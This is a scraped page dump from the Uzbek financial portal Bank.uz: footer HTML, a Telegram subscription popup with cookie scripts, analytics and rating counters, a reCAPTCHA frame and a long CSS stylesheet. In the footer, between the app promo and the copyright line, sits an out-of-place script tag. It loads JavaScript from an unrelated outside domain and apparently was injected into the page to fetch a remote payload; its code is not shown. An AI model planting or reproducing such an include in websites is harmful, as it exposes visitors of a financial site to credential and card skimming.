                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aSh8sydx_Ol41292OWDG9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769138258122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/templates.css?1703829378133420
body_size: 28559
content:
/* prefixed by https://autoprefixer.github.io (PostCSS: v7.0.26, autoprefixer: v9.7.3) */

body .js-dfp-banners._dfp-banner{
    height: 100%;
    background: #19193d;
}
body .js-dfp-banners._dfp-banner img{
    height: 100%;
    max-width: 100%;
    display: block;
    margin: auto;
}
li.main-menu__sections-item:hover {
    border-bottom: 2px solid blue;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    padding-top: 2px;
}
/* Dropdown Button */
.dropbtn {
    background: none;
    color: #19193D;
    font-size: 14px;
    font-weight: 400;
    border: none;
    cursor: pointer;
}
.dropbtn:focus {
    border: none !important;
    outline: none !important;
}



/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: white;
    min-width: 60px;
    -webkit-box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    border-radius: 10px;

}

/* Links inside the dropdown */
.dropdown-content a {
    color: #19193D;
    font-size: 14px;
    font-weight: 400;
    padding: 12px 16px;
    text-decoration: none !important;
    display: block;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover { -webkit-transition: 0.2s; -o-transition: 0.2s; transition: 0.2s; background-color: #ddd}
/*********************/

/* Dropdown Button */
.dropbtn1 {
    background: none;
    color: black;
    font-size: 14px;
    border: none;
    cursor: pointer;
}
.dropbtn1:focus {
    border: none !important;
    outline: none !important;
}



/* The container <div> - needed to position the dropdown content */
.dropdown1 {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content1 {
    display: none;
    position: absolute;
    background-color: white;
    right: -8px;
    width: auto;
    color: #19193D;
    width: 300px;
    min-width: 60px;
    -webkit-box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    border-radius: 10px;
}


/* Links inside the dropdown */
.dropdown-content1 a {
    color: #19193D;
    font-size: 14px;
    font-weight: 500;
    padding: 12px 16px;
    text-decoration: none !important;
    display: block;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    width: 200px;
}

/* Change color of dropdown links on hover */
.dropdown-content1 a:hover { -webkit-transition: 0.2s; -o-transition: 0.2s; transition: 0.2s; background-color: #ddd}

/* Show the dropdown menu (use JS to add this class to the .dropdown-content container when the user clicks on the dropdown button) */
.show {display:block;}

.main-menu__submenu-item.inactive a {
    opacity: .5;
    cursor: default;
}
.main-menu__submenu-item.inactive a:hover {
    text-decoration: none;
}

.main-menu__sections-link {
    font-weight: normal;
}
.test {
    font-size: 18px;
    font-weight: lighter;
    margin: 15px 0;
    border-bottom: 1px solid #6A7E9C;
    padding-bottom: 10px;
    color: #6A7E9C;
}
.stay-home {
    display:none;
}
.header-search__field-input-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.vesi {
    cursor:pointer;
}
.wide-item__link--left {
    background-image: url("img/Mask-Group-221.png");
    background-size: cover;
    background-position: 90% 0%;
}

.wide-item__link.wide-item__link--right{
    background-image: url("img/Mask-Group-224.png");
    background-size: cover;
}
body .product-icon-large--credits {
    background-image: url("img/Mask Group 196.png");
}
a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    background: #f2f7fd;
}
a.product-showcase__wide-item.product-showcase__wide-item--left.product-showcase__wide-item--with-blue-links {
    background: #fafcfe;
}
body .product-icon-large--deposits {
    background-image: url("img/Mask Group 195.png");
}
body .product-icon-large--special_offers {
    background-image: url("img/Mask Group 205.png");
}
body .product-icon-large--insurance {
    background-image: url("img/Mask Group 198.png");
}
body .product-icon-large--creditcards {
    background-image: url("img/insurance_logo.png");
}
body .product-icon-large--hypothec,body  .product-icon-large--mortgages {
    background-image: url("img/Mask Group 201.png");
}
body .product-icon-large--debitcards {
    background-image: url("img/Mask Group 203.png");
}
body .product-icon-large--investment {
    background-image: url("img/Mask Group 204.png");
}
body .product-icon-large--microloans {
    background-image: url("img/Mask Group 202.png");
}
body .product-icon-large--rko {
    background-image: url("img/Mask Group 200.png");
}
body .wide-item__inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
body .product-showcase__wide-item {
    height: 363px;
}
body .product-showcase__wide-items {
    height: 363px;
}
body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    font-weight: lighter;
    font-weight: 600;
}
body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    font-weight: lighter;
    text-decoration: none !important;
    font-weight: 600;
}
@media only screen and (min-width: 1366px) {
    body .grid {
        margin-bottom: 170px;
    }
    body .grid {
        margin-bottom: 0;
        padding-bottom: 0;
    }
}
.hr {
    border: 1px solid #EAF2FB;
    height: 1px;
    width: 100%;
    margin-bottom: 30px;
}
body .product-showcase__item {
    margin-bottom: 50px;
}
body .text-weight-medium {
    font-weight: 500;
}
@media only screen and (min-width: 1050px) {
    .padding-top-large {
        padding-top: 55px;
    }
}
.env-js .no-js, .env-no-js .js-only {
    display: block !important;
}
.flexbox.flexbox--row.flexbox--gap_xs.flexbox--align-items_baseline span {
    font-size: 14px;
}
.flexbox.flexbox--row.flexbox--gap_xs.flexbox--align-items_baseline span a {
    color: #6A7E9C;
}
.flexbox.flexbox--row.flexbox--gap_xs.flexbox--align-items_baseline > a {
    color: #3F4892;
    text-decoration: underline;
    font-size: 14px;
    font-weight: lighter;
}
.flexbox--row.flexbox--gap_default>*+* {
    margin-left: 45px;
}
body .lc5fd4437 {
    color: #19193D;
}
body input::-webkit-input-placeholder { color: #6A7E9C; }
body input::-moz-placeholder { color: #6A7E9C; }
h2.lb2374a97 {
    color: #19193D;
    font-size: 24px;
    text-align: center;
    font-weight: 600;
    margin-bottom: 28px;
}
.tabs--theme_basic.tabs--size_l ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.tabs--theme_basic.tabs--size_l ul li:hover {
    border-bottom: 2px solid #3F4892;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    padding-bottom: 14px;
}
.tabs--theme_basic.tabs--size_l ul li {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    color: #6A7E9C;
    padding-right: 0;
    margin-right: 50px;
    padding-left: 0;
}
.tabs--theme_basic.tabs--size_l ul li  a:hover {
    text-decoration: none;
    color: inherit;
}
.top-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 15px;
}

.card-img {
}

.preload-offers__card .card-img img {
    margin: auto;
    display: block;
}

.preload-offers__card h4 {
    text-align: center;
    font-size: 40px;
    color: #6A7E9C;
    font-weight: 500;
    margin-bottom: 18px;
}
div#tabs-6 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.preload-offers__card .card-img {
    margin-bottom: 0;
    margin-bottom: 10px;
}

.preload-offers__card span {
    font-size: 16px;
    text-align: center;
    color: #19193D;
    font-weight: 500;
    display: block;
}


.card-block button {
    width: 88%;
    height: 48px;
    border: 1px solid #3F4892;
    border-radius: 10px;
    background: white;
    font-weight: 500;
    color: #19193D;
    font-size: 15px;
}

.card-block button:hover {
    color: white;
    background: #3F4892;
}
body .preload-offers__card {
    width: 265px;
    min-height: 205px;
    padding: 24px 16px;
    border-radius: 8px;
    height: 257px;
    background: #fff;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: 0;
    max-height: 314px;
    margin-bottom: 8px;
    transition: 0.2s;
}
.card-block:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}
body .preload-offers {
    padding-top: 60px;
    padding-bottom: 20px;
}
.padding-bottom-large.flexbox.flexbox--justify-content_center.tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
}

.tabs.tabs--theme_basic.tabs--size_default {
    text-align: center;
    margin-bottom: 85px;
}


.lenta-novosti h4 {
    color: #19193D;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 38px;
}

span.lenta-novostiText1 {
    color: #19193D;
    font-size: 17px;
    margin-bottom: 20px;
}

.lenta-novosti-blocks > div,.lenta-novosti-blocks > span {
}

.dates {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 11px;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
p.date-pub {
    color: #19193D;
    font-size: 17px;
    font-weight: 600;
    margin-top: 0;
    margin-right: 20px;
}


p.time-pub {
    color: #119649;
    font-size: 12px;
    margin-top: 0;
    font-weight: 400;
}

span.lenta-novostiText2 {
    color: #16164E;
    font-size: 15px;
}


.lenta-novosti button {
    border: 1px solid #6A7E9C;
    background: white;
    width: 134px;
    height: 34px;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 500;
    color: #19193D;
    margin-top: 10px;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}


.lenta-novosti {
    padding-right: 24px;
    width: 295px !important;
}


.lenta-novosti-blocks > div:last-child {
    border-bottom: none;
}
body .header__logo {
    margin-left: 4px;
}
nav.main-menu {
    margin-left: -16px !important;
}

body .wide-item__inner {
    margin-left: -50px;
    margin-bottom: 120px;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 44px;
}
/*.card-block {
    width: 297px !important;
    margin-right: 31px;
}*/
.banners-side div {
    width: 100%;
}

.banners-side div a img {
    width: 100%;
}

.center-news-img img {
    width: 100%;
}
.center-news {
    width: 628px;
}

.banners-side {
    width: 298px !important;
}
.lenta-novoste-block {
    border-bottom: 1px solid #6A7E9C;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
a.center-news-cat {
    font-size: 14px;
    color: #3F4892;
    margin-bottom: 7px;
}

.center-news-img {
    margin-bottom: 19px;
}

.center-news-block.top a.center-news-title {
    font-size: 24px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 20px;
    display: block;
    line-height: 1.4;
}


.center-news-block.top a.center-news-text {
    font-size: 14px;
    color: #19193D;
    margin-bottom: 13px;
    line-height: 2.1;
    display: block;
}

p.center-news-site {
    font-size: 14px;
    color: #119649;
    font-weight: 400;
}

.center-news-block.top {
    margin-bottom: 60px;
    width: 100%;
}

.center-news-block.top .center-news-site {
    display: none;
}
.cont {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 50px;
}

.center-news-block {
    margin-right: 28px;
    width: 300px;
}
.center-news-block:last-child {
    margin-right: 0;
}

.cont a.center-news-title {
    font-size: 17px;
    color: #19193D;
    margin-bottom: 13px;
    line-height: 1.1;
}

.cont p.center-news-cat {
    font-size: 14px;
    color: #3F4892;
    margin-bottom: 10px;
}
body .cont a.center-news-text {
    font-size: 17px;
    color: #19193D;
    margin-bottom: 13px;
    display: block;
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.center-news button {
    border: 1px solid #6A7E9C;
    background: white;
    width: 170px;
    height: 34px;
    border-radius: 10px;
    font-size: 15px;
    color: #19193D;
    font-weight: 500;
    margin-top: 10px;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.banners-side div {
    margin-bottom: 40px;
}

.banners-side div:last-child {
    margin-bottom: 0;
}
.lenta-novosti button:hover {
    background: #19193D;
    color: white;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.center-news button:hover {
    background: #19193D;
    color: white;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.center-news-block.top .center-news-text {
    line-height: 1.6;
    color: #16164E;
}

.center-news-block.top .center-news-cat {
    font-size: 14px;
    color: #3F4892;
    margin-bottom: 10px;
    font-weight: 500;
}


.padding-top-2xl.le7fdd711 {
    border-bottom: 1px solid #6a7e9c57;
}
div#tabs2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
div#tabs-7 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.padding-top-large {
    padding-top: 48px;
    padding-bottom: 48px;
}
a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element:hover {
    text-decoration: none;
}
a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 183px;
}
span.text-nowrap.color-major-black {
    font-size: 18px;
    color: #19193D;
    font-weight: 500;
}
.text-weight-medium.text-size-4 img {
    margin-right: 14px;
}
.text-size-5.margin-top-medium.color-minor-black-lighten.rating-element__description {
    font-size: 14px;
    color: #6A7E9C;
    font-weight: 400;
}
body .text-size-4 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide{
    width: 195px !important;
}
body .padding-vert-2xl.ss1  .swiper-button-prev, body  .swiper-container-rtl .swiper-button-next {
    left: 1259px;
    right: auto;
}
body  .swiper-button-next:after, body  .swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: 19px;
    font-weight: bold;
    text-transform: none!important;
    color: #3F4892;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
}
body .padding-vert-2xl.ss1 .swiper-button-next, body .padding-vert-2xl.ss1  .swiper-button-prev {
    position: absolute;
    top: -2px;
    width: 20px;
    margin-right: 35px;
    margin-left: -10px;
    height: 10px;
    margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
    z-index: 10;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color));
}
.padding-vert-2xl.ss1 h2 {
    text-align: left;
    font-size: 24px;
    color: #16164E;
    font-weight: lighter;
}
.padding-vert-2xl {
    /* border-bottom: 2px solid lightgray; */
}
.padding-vert-2xl.ss1 {
    border-bottom: none;
}
.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img {
    width: 100%;
}
h4.card-text {
    font-size: 16px;
    color: #19193D;
    margin-bottom: 5px;
    font-weight: 500;
}

span.card-text-2 {
    font-size: 18px;
    color: #119649;
    margin-bottom: 0;
    font-weight: 600;
}

section.preload-offers button {
    height: 48px;
    border: 1px solid #3F4892;
    border-radius: 10px;
    background: white;
    color: #19193D;
    font-size: 15px;
    width: 100%;
}

button.all-cards {
    width: 148px;
    margin: auto;
    display: block;
    height: 34px;
    border: 1px solid #3F4892;
    border-radius: 10px;
    background: white;
    color: #19193D;
    font-size: 15px;
    margin-top: 40px;
}
.table-card-offers-block-all > div {
    margin-top: auto;
}
button.all-cards:hover {
    color: white;
    background: #3F4892;
}
h2.text-size-3.text-weight-black.margin-bottom-medium {
    font-size: 24px;
    margin-top: 77px;
    color: #19193D;
    margin-bottom: 40px;
    font-weight: 600;
}

.market-text-block {
    font-size: 14px;
    color: #6A7E9C;
}

.products-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 301px;
    padding-right: 20px;
}
.products-blocks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

p.product-block-title {
    font-size: 18px;
    font-weight: 600;
    color: #19193D;
    margin-bottom: 15px;
}

a.product-block-text {
    font-size: 16px;
    font-weight: 500;
    color: #6A7E9C;
    margin-bottom: 13px;
}

button.lb11b6a1a.l287ec0b5.lfa034318.l2bc7a31b {
    margin: auto;
    display: block;
    width: 169px;
    margin-top: 40px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.bg-white.ss2 {
    margin-top: 80px;
}

.subscribe-block-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
